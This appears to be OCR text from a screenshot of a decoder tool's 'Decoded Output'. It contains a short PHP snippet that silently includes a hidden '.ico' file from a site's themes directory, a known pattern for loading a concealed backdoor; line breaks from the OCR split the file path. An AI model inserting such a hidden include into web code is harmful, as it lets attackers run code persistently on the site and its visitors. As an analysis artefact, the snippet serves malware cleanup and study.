
Decoded Output
download
<?
  @
include
"/data/sites/web/auxifinabe/ww
w/themes/.e3333b68.ico"
; 
?>